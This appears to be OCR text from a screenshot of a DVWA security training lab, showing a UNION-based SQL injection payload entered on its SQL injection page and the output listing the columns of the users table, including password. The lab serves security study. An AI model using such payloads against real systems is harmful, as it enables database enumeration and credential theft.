 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='use
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='use
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Microsoft Edge
192.168.112.136:8080/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name='users'#
Submit